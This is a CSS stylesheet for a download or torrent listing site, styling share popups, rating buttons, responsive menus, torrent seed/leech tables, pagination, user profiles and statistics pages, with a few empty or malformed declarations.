#share-popup .social ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#share-popup .social ul li {
    float: left;
    margin-right: 20px;
    padding-top: 2px;
    position: relative;
}
#share-popup .social ul a {
    text-decoration: none;
    font-size: 11px;
    display: inline-block;
    color: #aaa;
    padding-left: 25px;
}
#share-popup .social ul a:hover {
    text-decoration: underline;
    color: #ea3e26;
}
#share-popup .social a span {
    cursor: pointer;
    width: 20px;
    height: 20px;
    background: url(../images/social-icons.png) 20px 20px no-repeat;
    position: absolute;
    left: 0;
    top: 0;
}
#share-popup .social .tw span {
    background-position: 0 -20px;
}
#share-popup .social .tw:hover span {
    background-position: 0 0;
}
#share-popup .social .fb span {
    background-position: -20px -20px;
}
#share-popup .social .fb:hover span {
    background-position: -20px 0;
}
#share-popup .social .vk span {
    background-position: -40px -20px;
}
#share-popup .social .vk:hover span {
    background-position: -40px 0;
}
#share-popup .social .gp span {
    background-position: -60px -20px;
}
#share-popup .social .gp:hover span {
    background-position: -60px 0;
}
#share-popup .link {
    clear: both;
    border-top: 1px solid #d9d9d9;
    padding: 10px 5px 0 10px;
    line-height: 1.2;
    overflow: hidden;
    margin: 0 7px;
}
#share-popup .link p {
    font-weight: bold;
    padding: 0 0 3px 0;
    margin: 0;
}
#share-popup .link span {
    color: #999;
    font-size: 10px;
    display: block;
    padding-top: 3px;
}
#share-popup .link a {
    display: block;
}
.ajaxProgress {
    background: #eee url(../images/loader.gif) no-repeat center center;
    display: block;
    width: 40px;
    height: 40px;
    margin: 10px auto;
    border-radius: 10px;
    border: 1px solid #ddd;
}
.ias_trigger a {
    box-shadow: inset 0px 1px 0px 0px #fff;
    border-radius: 6px;
    border: 1px solid #dcdcdc;
    display: block;
    color: #777;
    font-weight: bold;
    padding: 10px 0;
    text-decoration: none;
    margin-bottom: 20px;
    text-shadow: 1px 1px 0px #fff;
    text-align: center;
    font-size: 14px;
    background: #f4f4f4;
    background: -moz-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f4f4f4), color-stop(100%, #eaeaea));
    background: -webkit-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -o-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: -ms-linear-gradient(top, #f4f4f4 0%, #eaeaea 100%);
    background: linear-gradient(to bottom, #f4f4f4 0%, #eaeaea 100%);
    margin-left: 20px;
}
.ias_trigger a:hover {
    background: #efefef;
    background: -moz-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #efefef), color-stop(100%, #e0e0e0));
    background: -webkit-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -o-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: -ms-linear-gradient(top, #efefef 0%, #e0e0e0 100%);
    background: linear-gradient(to bottom, #efefef 0%, #e0e0e0 100%);
}
.ias_trigger a:active {
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .1);
}
.findrelated {
    width: 99%;
    background: #ffc;
    border: 1px solid #9E9E9E;
    padding: 5px;
    margin-top: 7px;
    margin-right: 10px;
}
.ratingtt {
    font-size: 14px;
    color: #222;
    font-family: Arial;
    padding: 10px 0;
    clear: both;
}
.ratingtt-title {
    font-size: 11px;
    color: #ccc;
}
.ratingtt-left, .ratingtt-center, .ratingtt-right {
    float: left;
    margin: 0 2px 0 0;
    font-weight: bold;
}
.ratingtt a {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
    background: -moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
    background-color: #ffffff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    display: block;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
}
.ratingtt-left a {
    color: #f72c2c;
}
.ratingtt-center {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
    background: -moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: -ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
    background: linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
    background-color: #ffffff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    display: block;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
}
.ratingtt-right a {
    color: #569a05;
}
.mob-menu {
    display: none;
}
@media (max-width: 1000px) {
    .sgdhg {
        height: 15px;
    }
    .main-center-block {
        width: auto;
    }
    .body2 {
        background: url(../images/bodygraund.jpg) center -100px no-repeat;
    }
    .logo {
        top: 30px;
    }
    .head-block {
        height: 126px;
    }
    .mob-menu {
        display: block;
        cursor: pointer;
        height: 45px;
        line-height: 45px;
        background: #058ace url(../images/mob-menu.png) 5px center no-repeat;
        padding: 0 0 0 50px;
        font-size: 18px;
        color: #fff;
    }
    .menumargin {
        margin: 0;
    }
    .top-menu {
        height: auto;
        background: #8616c7;
        display: none;
    }
    .top-menu li {
        float: none;
        height: auto;
    }
    .top-menu-link {
        height: auto;
        line-height: 20px;
    }
    .hidden-menu {
        display: block !important;
        position: static;
        background: #8616c7;
        width: auto;
    }
    .menu-more-link {
        display: none;
    }
    .top-menu li a {
        padding: 10px 15px;
        border: 0;
        background: none;
    }
    .top-menu li a:hover {
        background: #8616c7;
    }
    .left-col, .right-col {
        float: none;
        width: auto;
        margin: 0 15px 20px 15px;
    }
    .cols-news {
        float: none;
        width: auto;
        margin: 0 0 20px 0 !important;
    }
    .footer {
        padding: 20px;
    }
    .footer-menu, .footer-text, .footer-right {
        float: none;
        width: auto;
        margin: 0 0 20px 0;
    }
    .footer-menu a {
        display: inline-block;
        margin: 0 15px 5px 0;
    }
    .login-image2 {
        height: 153px;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        background: url(../images/login.png) center top no-repeat;
    }
}
@media (max-width: 700px) {
    .main-news-rating {
        display: none;
    }
    .main-news {
        padding: 0 100px 5px 62px;
    }
}
@media (max-width: 600px) {
    .main-news-title {
        font-size: 13px;
    }
    .main-news .top-news-title-author {
        font-size: 14px;
    }
    .head-block {
        height: auto;
    }
    .logo {
        background: #3eb5f1   center center no-repeat;
        width: auto;
        height: 102px;
        position: static;
        margin: 0;
    }
    .body2 {
        background:   center top no-repeat;
    }
    .left-col, .right-col {
        margin: 0 5px 20px 5px;
    }
}
@media (max-width: 750px) {
    .full-news-rating {
        position: static;
        margin: 0 0 30px 0;
    }
    .full-news-download-links a {
        float: none;
        width: auto;
        margin: 0 0 10px 0 !important;
        background-position: 20px center !important;
        text-align: left;
        padding: 0 0 0 50px;
    }
    .full-news-download-links a span {
        padding: 0 !important;
    }
}
@media (max-width: 600px) {
    .full-news-info {
        padding: 0;
    }
    .full-news-image {
        position: static;
        width: auto;
        height: auto;
        margin: 0 0 20px 0;
    }
    .full-news-image img {
        width: auto;
        height: auto;
        max-width: 100%;
    }
}
@media (max-width: 700px) {
    table.pm tr td:nth-child(1) {
        width: 2% !important;
    }
    table.pm tr td:nth-child(2) {
        width: 60% !important;
    }
    table.pm tr td:nth-child(3) {
        width: 5% !important;
    }
    table.pm tr td:nth-child(4) {
        width: 5% !important;
    }
    table.pm tr td:nth-child(5) {
        width: 2% !important;
    }
    table.pm select {
        width: 80px !important;
    }
    table.pm option {
        width: 80px !important;
    }
    .tabs-profile .index-tabs span {
        border: 1px #dadada solid;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        bottom: 0px;
        cursor: pointer;
        border-bottom: 1px #dadada solid;
        margin: 0 2px 5px 0;
    }
    .tabs-profile .active-ttab {
        height: 34px !important;
        line-height: 34px !important;
    }
    .dle-popup-replycomments {
        width: 300px !important;
    }
    .dle-popup-replycomments input {
        width: 250px !important;
    }
}
@media (max-width: 600px) {
    #searchsuggestions {
        width: 200px !important;
    }
    .dle-popup-userprofile {
        width: 250px !important;
    }
    .user-card-tt {
        padding: 40px 0px 10px 140px;
    }
    .user-card-tt-right {
        display: none;
    }
    .dle-popup-userprofile .user-card-tt-left {
        left: 50%;
        margin: 0 0 0 -50px;
    }
    .dle-popup-userprofile .ui-dialog-buttonset {
        height: auto;
        padding: 100px 5px 10px 0px;
        position: relative;
        text-align: center;
    }
    .dle-popup-userprofile .ui-dialog-buttonset button {
        display: block;
        font-size: 13px;
        margin: 0px auto 10px auto;
        padding: 8px 10px;
    }
    .pmtt-mess-menu a {
        margin-bottom: 10px;
    }
    .dle-popup-complaint {
        width: 300px !important;
    }
    .profile-tt-info {
        padding: 200px 25px 10px 25px;
    }
    .profile-tt-menu {
        padding-left: 25px;
    }
    .profile-tt-menu a {
        margin-bottom: 5px;
    }
    .comment-item-date {
        font-size: 11px;
        top: -15px;
        color: #ccc;
    }
    .comment-item-author {
        padding: 0;
    }
    .dle-popup-newpm {
        width: 320px !important;
    }
    .add-news-table td {
        display: block;
        font-size: 12px;
    }
    #category {
        width: 200px !important;
    }
    .mob1 {
        width: 90% !important;
        display: block !important;
    }
    .mob2 {
        display: block;
    }
    .add-news-table td input {
        display: block;
        width: 90% !important;
    }
    .dhfjf textarea {
        width: 90% !important;
    }
}
@media (max-width: 400px) {
    .pmtt-menu a {
        font-size: 10px;
    }
    .comment-item-left {
        position: static;
        margin: 0 0 10px 0;
    }
    .comment-item {
        padding: 0;
    }
    .tabs-profile .index-tabs span {
        margin: 0 0 5px 0;
        display: block;
    }
    .pmtt-pm-list-content td {
        font-size: 10px;
        padding: 0 !important;
    }
}
.sblock-nav {
    width: 330px;
    padding: 0 0 80px 0;
    position: relative;
}
.sblock-nav:after, .sblock-nav:before {
    width: auto;
    height: auto;
    content: ' ';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
}
.sblock-nav:after {
    top: 0;
    bottom: 150px;
    background: #5ba5d8 repeat-y 0 0  ;
    -webkit-border-radius: 5px 0 0 0;
    -moz-border-radius: 5px 0 0 0;
    border-radius: 5px 0 0 0;
}
.sblock-nav:before {
    height: 150px;
    bottom: 0;
    background: no-repeat 0 0  ;
}
.sblock-nav-list {
    padding: 0;
    position: relative;
    z-index: 2;
    margin: 0;
}
.sblock-nav-list>li {
    margin: 4px 0 0 0;
    list-style: none;
}
.sblock-nav-list>li:first-child {
    margin-top: 0;
}
.sblock-nav-list>li>a {
    padding: 5px 5px 5px 35px;
    display: block;
    position: relative;
    font-size: 16px;
    color: #000;
    text-decoration: none;
    -webkit-border-radius: 34px;
    -moz-border-radius: 34px;
    border-radius: 5px;
    background: #fff;
    /* -webkit-box-shadow: 0 10px 30px #4990b9; */
    -moz-box-shadow: 0 10px 30px #4990b9;
    /* box-shadow: 0 10px 30px #4fb6eb; */
    background-color: #fff;
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 0 50px #e9e9ee;
    -moz-box-shadow: 0 0 50px #e9e9ee;
    box-shadow: 0 0 50px #e9e9ee;
}
.sblock-nav-list>li>a:after {
    width: 10px;
    height: 10px;
    content: ' ';
    display: block;
    position: absolute;
    left: 15px;
    top: 50%;
    margin: -5px 0 0 0;
    -webkit-box-shadow: inset 0 0 0 2px #2899dc;
    -moz-box-shadow: inset 0 0 0 2px #4aa0d5;
    box-shadow: inset 0 0 0 2px #2899dc;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sblock-nav-list>li>a:hover {
    text-decoration: underline
}
.sblock-nav-list>li>a:hover:after {
    -webkit-box-shadow: inset 0 0 0 2px #2899dc;
    -moz-box-shadow: inset 0 0 0 2px #2899dc;
    box-shadow: inset 0 0 0 2px #2899dc;
}
.viewn {
    overflow: hidden;
    position: relative;
    margin: 0;
}
.viewn .heads {
    padding: 1px 0 10px 0;
    overflow: hidden;
}
.viewn .v_rat {
    float: right;
}
.viewn p.titles {
    padding: 0 0 2px 0;
    overflow: hidden;
    margin: 0;
    font-weight: bold;
    font-size: 19px;
}
.viewn p.titles a {
    display: inline;
    line-height: 1.1;
    color: #5d5e57;
    text-decoration: none;
}
.viewn p.titles a:hover {
    border-bottom-color: #777;
    color: #2fa5cd;
}
.viewn .s_details {
    height: 22px;
    line-height: 22px;
    margin: 0 0 18px 0;
    color: #989b92;
}
.viewn .s_details .rows {
    display: inline-block;
    margin: 0 25px 0 0;
    vertical-align: top;
}
.viewn .s_details .rows a {
    color: #989b92;
    text-decoration: none;
}
.viewn .s_details .rows a:hover {
    color: #000;
    text-decoration: underline;
}
.viewn .s_details .rows .ics {
    vertical-align: middle;
    margin: -1px 6px 0 0;
}
.viewn .pict a img {
    width: 170px;
    height: 170px;
    float: left;
    margin: 0 18px 0 0;
    border-radius: 4px;
    border: 1px solid #d7e1e9;
}
.viewn .pict a img {
    display: none;
}
.viewn .pict a img:first-child {
    display: block;
}
.viewn .pict+.pict {
    display: none;
}
.viewn .cont {
    overflow: hidden;
    font-size: 16px;
}
.viewn .s_d_b {
    height: 37px;
    line-height: 37px;
    padding: 15px 0px 12px;
    clear: both;
    margin: 0;
    color: #5c5d57;
    /* Old browsers */
    /* FF3.6+ */
    /* Chrome,Safari4+ */
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    /* W3C */
}
.viewn .s_d_b .btn {
    height: 38px;
    line-height: 38px;
    padding: 0 2px;
    float: right;
    width: 167px;
    font-weight: 300;
    margin-right: 1px;
}
.viewn .s_details .i_val {
    font-weight: bold;
}
.btn.bg_purple {
    : ;
    background: ;
    -o-linear-gradient(top, rgba(192, 85, 164, 1) 0%, rgba(167, 61, 128, 1) 100%): ;
    background: -webkit-linear-gradient(top, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
}
a.btn {
    color: #fff;
    text-decoration: none;
}
.input_style input[type="button"], .input_style input[type="submit"], .input_style input[type="reset"], .input_style button, .btn {
    outline: none;
    padding: 10px 22px;
    display: inline-block;
    position: relative;
    border: 0;
    vertical-align: top;
    line-height: normal;
    font-weight: bold;
    font-size: 17px;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.22);
    text-align: center;
    text-decoration: none;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    background: rgb(139, 200, 0);
    background: -moz-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(139, 200, 0, 1)), color-stop(100%, rgba(100, 177, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    -moz-box-shadow: inset 0 -2px 0 #609d00;
    -o-box-shadow: inset 0 -2px 0 #609d00;
    -webkit-box-shadow: inset 0 -2px 0 #609d00;
    box-shadow: inset 0 -2px 0 #609d00;
}
.btn.bg_utorr {
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    box-shadow: inset 0 -2px 0 #609d00;
    width: 212px;
    margin: 0 auto 15px auto;
    color: #fff;
}
.fa {
    font-size: 20px;
}
.main-block p {
    margin: 10px 15px;
    font-size: 13px;
}
.pagitanor {
    padding: 0 2px 2px 2px;
    overflow: hidden;
    margin: 10px -4px 0 -4px;
    font-weight: bold;
    font-size: 18px;
    text-align: left;
    display: inline-block;
}
.paginator span, .paginator a {
    height: 44px;
    line-height: 44px;
    padding: 0 10px;
    display: inline-block;
    margin: 0 2px;
    vertical-align: top;
    color: #4a4d44;
    text-align: center;
    text-decoration: none;
    background: linear-gradient(to bottom, rgb(243, 243, 243) 0%, rgba(244, 247, 242, 1) 100%);
    box-shadow: inset 0 -1px 1px #d4d7d1, 0 1px 0 #dde0d8;
    border-radius: 5px;
}
.paginator span {
    color: #4a4d44;
    background: #eee;
}
.paginator a:hover {
    color: #4a4d44;
    background: #eee;
}
.paginator span.nav_ext {
    color: #96968b;
    font-size: 13px;
    font-weight: bold;
}
.rows i {
    color: #4da1bd;
}
.sb_enrty {
    overflow: hidden;
    position: relative;
    margin: 7px 0 0 0;
    border: 2px solid #e0e0e0;
    background: #e9e9e9;
    border-radius: 5px;
}
.sb_enrty:first-child {
    margin: 0;
}
.sb_enrty .ins {
    padding: 5px;
    overflow: hidden;
    position: relative;
    border: 1px solid #fcfdfd;
    background: #f7f7f7;
    border-radius: 5px;
}
.b_online .sb_enrty .ins {
    padding: 4px 5px 4px 58px;
    color: #4e6378;
}
.b_online .sb_enrty .ins>div>span {
    color: #419f05;
}
.b_online .sb_enrty .ins.s_last {
    padding-top: 10px;
    padding-bottom: 10px;
}
.icost {
    width: 31px;
    height: 31px;
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    margin: -15px 0 0 0;
    background-image:  ;
    background-repeat: no-repeat;
}
.icost.icost_1 {
    background-position: 0 -690px;
}
.icost.icost_2 {
    background-position: 0 -730px;
}
.icost.icost_3 {
    background-position: 0 -770px;
}
.sb_e_pict {
    width: 55px;
    float: left;
    margin: 0 3px 0 0;
}
.sb_e_pict img {
    width: 50px;
    height: 50px;
    margin-top: 7px;
    vertical-align: top;
    border-radius: 50%;
    border: 2px solid #ebf0f4;
}
.sb_e_pict img:hover {
    opacity: 0.95;
}
.bhr {
    height: 1px;
    overflow: hidden;
    border-bottom: 1px solid #fff;
    background: #d7e1e9;
}
.viewnf_banka {
    position: absolute;
    right: 0;
    top: 100%;
}
.uSpoilerClosed, .uSpoilerOpened {
    clear: both;
    margin-top: 20px;
}
.uSpoilerButton, .uSpoilerButton:hover, .uSpoilerButton:active {
    padding: 11px 12px 15px 13px;
    display: inline-block;
    vertical-align: top;
    line-height: 1.2;
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.48);
    text-align: center;
    background: linear-gradient(to bottom, rgb(77, 161, 189) 0%, rgb(27, 135, 171) 100%);
    box-shadow: inset 0 -2px 0 #226880;
    border-radius: 5px;
    border: 0;
    cursor: pointer;
}
.uSpoilerButton:hover {
    opacity: 0.9;
}
.uSpoilerButton:active {
    opacity: 0.99;
}
.uSpoilerText {
    padding: 15px 20px;
    overflow: hidden;
    margin: 10px 0;
    border: 1px solid #e2e8dc;
    line-height: 1.4;
    font-size: 14px;
    border-radius: 5px;
}
.input_style input[type="button"], .input_style input[type="submit"], .input_style input[type="reset"], .input_style button, .btn {
    outline: none;
    padding: 10px 22px;
    display: inline-block;
    position: relative;
    border: 0;
    vertical-align: top;
    line-height: normal;
    font-weight: bold;
    font-size: 17px;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.22);
    text-align: center;
    text-decoration: none;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    background: rgb(139, 200, 0);
    background: -moz-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(139, 200, 0, 1)), color-stop(100%, rgba(100, 177, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    -moz-box-shadow: inset 0 -2px 0 #609d00;
    -o-box-shadow: inset 0 -2px 0 #609d00;
    -webkit-box-shadow: inset 0 -2px 0 #609d00;
    box-shadow: inset 0 -2px 0 #609d00;
}
.tor-table {
    margin: 20px auto;
    max-width: 680px;
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
    box-sizing: border-box;
}
.tor-row:nth-child(2n+1) {
    background-color: #f9f9f9;
}
.tor-row:nth-child(1) {
    font-weight: 600;
}
.tor-but {
    line-height: 35px;
    height: 47px;
    font-size: 13px;
}
.row-line {
    padding: 5px 5px;
    line-height: 9px;
    font-size: 12px;
}
.tor-row {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    line-height: 24px;
}
.nowrap {
    white-space: normal;
    overflow: hidden;
    text-overflow: ellipsis;
}
.nowrap, .short-head h1 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.clearfix::after {
    clear: both;
    display: block;
    content: "";
    height: 0;
}
.tor-but a {
    display: inline-block;
    padding: 11.5px 74.6px;
    margin: 0 5px 0 0;
    font-size: 15px;
    border-radius: 4px;
    background-color: #019000;
    color: #fff !important;
    background: linear-gradient(to bottom, #8fc800 0%, #3a0 100%);
}
.tor-row:last-child {
    border-bottom: 1px solid #e3e3e3;
}
.tor-row {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    line-height: 24px;
}
.tor-cell {
    float: left;
    padding: 5px 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-right: 1px solid #e3e3e3;
    border-left: 0;
    border-bottom: 0;
    width: 137.01px;
}
.tor-row span {
    display: inline-block;
    padding: 0 5px;
    margin: 0 3px;
    border-radius: 3px;
}
.t-seed {
    background-color: #019000;
    color: #fff;
    background: linear-gradient(to bottom, #8fc800 0%, #3a0 100%);
}
.t-leech {
    background-color: #C40003;
    color: #fff;
    background: linear-gradient(to bottom, #ff3019 0%, #cf0404 100%);
}
.t-size {
    color: #019000;
    padding: 0;
}
.t-loaded {
    background-color: #f0f0f0;
    background: linear-gradient(to bottom, #eee 0%, #ccc 100%);
}
.ic_title_entery {
    background-position: 0 -805px;
    width: 30px;
    height: 30px;
}
.pr_inf {
    background: #ffffff;
    color: #636363;
    margin: 0 0 20px 0;
    border-radius: 5px;
    padding: 10px 20px;
    border: 1px solid #e9ebe7;
    font-size: 14.6px;
}
.line {
    width: 100%;
    background: url(../images/line.png) repeat-x;
    height: 5px;
    margin: 0;
    margin: 5px 0px 7px 0px;
}
.v_related ul {
    margin: 8px 0 0 0;
}
.v_related ul li {
    margin: 5px 0 0 0;
}
.v_related ul li:first-child {
    margin: 0;
}
.v_related li a {
    padding: 5px 16px 5px 14px;
    display: block;
    overflow: hidden;
    font-weight: 500;
    font-size: 14px;
    display: block;
    border: 1px solid #eff0f2;
    color: #567681;
    text-decoration: none;
    background: linear-gradient(to bottom, #ffffff 0%, #f9f9fa 100%);
}
.v_related li a:hover {
    color: #000;
}
.v_relatedic {
    background: #ffffff url(../images/arrw.png) no-repeat 1px center;
    padding: 0px 0px 0px 20px;
}
ul li {
    display: list-item;
    padding: 0 0 0 1px;
    margin: 5px 0;
    list-style: disc;
}
ol, ul {
    padding: 0;
    display: block;
    margin: 15px 10px 15px 24px;
}
.speedbar {
    overflow: hidden;
    margin: 0 0 5px 0;
}
.speedbar .cont {
    overflow: hidden;
}
.speedbar .titles, .speedbar ul {
    padding: 8px 18px 9px;
}
.speedbar .titles {
    padding-bottom: 11px;
    float: left;
    margin: 15px 5px 0 0;
    color: #fff;
    background: #4da1bd;
    border-radius: 4px;
}
.speedbar ul {
    display: block;
    float: left;
    overflow: hidden;
    color: #999c92;
    background: #f5f5f2;
    border: 1px solid #999c9229;
    border-radius: 3px;
}
.speedbar ul li {
    padding: 0 22px 0 0;
    float: left;
    margin: 0 16px 0 0;
    background: url(../images/arrw.png) no-repeat right center;
}
.speedbar ul li:last-child {
    padding: 0;
    margin: 0;
    background: 0;
}
.speedbar ul li a {
    color: #999c92;
    text-decoration: none;
}
.speedbar ul li a:hover {
    text-decoration: underline;
}
.cat_fiter {
    height: 42px;
    line-height: 35px;
    padding: 7px 7px 7px 20px;
    margin: 0 0 24px 0;
    background: #f4f4f1;
    border: 1px solid #999c9229;
    border-radius: 4px;
}
.cat_fiter .rows {
    margin: 0 20px 0 0;
}
.cat_fiter .titles {
    display: inline-block;
    margin: 4px 11px 0 0;
    vertical-align: top;
}
.cat_fiter .inpt_select .ival {
    width: 100px;
}
.cat_fiter .rows.cat_sort a {
    color: #444;
    text-decoration: none;
}
.cat_fiter .rows.cat_sort a:hover {
    color: #000;
    text-decoration: underline;
}
.cat_fiter .rows.cat_sort span span {
    font-size: 11px;
}
.input_style input[type="text"], .input_style input[type="password"], .input_style input[type="email"], .input_style input[type="tel"], .input_style textarea, .input_style select, .inpt_pseudo {
    padding: 5px 10px;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    font-weight: 400;
    color: #242424;
    outline: none;
    -webkit-transition: background-color .1s linear;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #e4e4e0;
    border: 1px solid #999c9229;
    border-radius: 4px;
}
.speedbar a {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
}
.speedbar li {
    display: block;
    padding: 0;
    margin: 0;
    list-style: none;
    background: 0;
}
.conters {
    font-weight: 700;
    padding: 5px;
    overflow: hidden;
    position: relative;
    border: 1px solid #e0e0e0;
    background: #f7f7f7;
    border-radius: 5px;
    margin: 10px 20px 0px 20px;
    color: #797979;
    font-size: 14px;
}
.opater {
    padding: 0px 15px;
    border-radius: 5px;
    float: left;
    border: 1px solid #d7e1e9;
    background: #fff;
    width: 460px;
}
.hopater {
    height: 28px !important;
    line-height: 30px !important;
    padding: 0 0 0 15px;
    margin: 0 0 10px 0 !important;
    border: 1px solid #e9e9e9;
    font: 12px/28px Arial;
    background: #f2f2f3;
    border-radius: 3px;
}
#rs {
    padding: 3px 15px;
    border-radius: 5px;
    border: 1px solid #d7e1e9;
    background: #fff;
    color: #6cb600;
}
#rs a {
    text-decoration: none;
    color: #6cb600;
}



/* --- Регистрация, Восстановление пароля, Добавление новости---*/

/* --- PM --- */
@media only screen and (min-width: 601px) {
#pm-menu:after { content: ""; clear: both; display: block; }
	#pm-menu { margin-bottom: 25px; }
	#pm-menu a { color: inherit; padding: 10px 16px; border-radius: 2px; border: 2px solid transparent; float: left; text-decoration: none !important; }
	#pm-menu a:hover { border-color: #3394e6; color: #3394e6; }
}

	.pm-box { margin-bottom: 25px; }
		.pm_status { padding: 25px; background-color: #f7f7f7; border-radius: 2px; }
		.pm_progress_bar { background-color: #e5dbcc; margin-bottom: 10px; border-radius: 2px; }
		.pm_progress_bar span { background: #e85319; font-size: 0; height: 20px; border-radius: 2px; display: block; overflow: hidden }

/* --- Страница пользователя --- */
.userinfo_top { position: relative; padding-bottom: 50px; margin-bottom: 50px; }
.userinfo_top .avatar { position: absolute; }
.user_tab { list-style: none; padding: 0; margin: 0; }
	.user_tab > li { display: inline; margin-right: 1.2em; }
	.user_tab > li > a {
		text-decoration: none !important;
		font-size: .6em;
		-webkit-transition: all ease .3s; transition: all ease .3s;
	}
	.user_tab > li > a { color: #fff; opacity: .5; }
	.user_tab > li > a:hover { color: inherit; }
	.user_tab > li.active > a { cursor: default; font-size: 1em; opacity: 1; }

	.usinf { list-style: none; padding: 0; margin: 0 0 25px 0; }
	.usinf li { padding: 12px 0; border-top: 1px solid #e6e6e6; }
	.usinf li:first-child { border-top-width: 0; }

	.ui-c1, .ui-c2 { display: inline-block; vertical-align: top; }
	.ui-c1 { width: 30%; margin-right: 5%; }
	.ui-c2 { width: 60%; }

	/* Окно пользователя */
	.userinfo { padding-left: 90px; }
	.userinfo .avatar { position: absolute; float: left; margin: 0 0 0 -90px; }
	.userinfo .avatar .cover { width: 60px; height: 60px; }
	.userinfo > ul { list-style: none; padding: 0; margin: 0; }

/* --- Статистика --- */
.stats_head > ul {
	list-style: none;
	padding: 0; margin: 0;
	font-size: 1.25em;
}
	.stats_head > ul > li { margin-top: 15px; padding-left: 30px; }
	.stats_head > ul > li:before {
		content: "";
		float: left;
		margin: 2px 0 0 -30px;
		width: 16px; height: 16px;
		border-radius: 50%;
		background-color:  #3394e6;
	}
	.stats_head > ul > li > b {
		display: block;
		font-size: .8em;
		opacity: .5;
		font-weight: normal;
	}
	.stats_head > ul > li.stats_d:before { background-color: #f6a71a; }
	.stats_head > ul > li.stats_w:before { background-color: #ce3f28; }

	.stat_group { margin-bottom: 25px; }
	.stat_group > h5 { margin-top: 0; margin-bottom: 1em; }
	.stat_group > ul { list-style: none; padding: 0; margin: 0; }
	.stat_group > ul > li { padding: .6em 0; border-top: 1px dotted #d5d5d5; }

/* --- Страница поиска --- */
.search_result_num { font-size: .9em; margin: 25px 0 0; }
.search table { width: 100%; border-spacing: 5px; border-collapse: separate; }
